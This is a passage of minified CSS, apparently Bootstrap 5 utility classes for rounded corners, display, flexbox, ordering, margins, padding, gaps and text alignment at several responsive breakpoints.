)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-2xl)!important;border-bottom-left-radius:var(--bs-border-radius-2xl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-2xl)!important;border-top-left-radius:var(--bs-border-radius-2xl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-sm-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-md-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms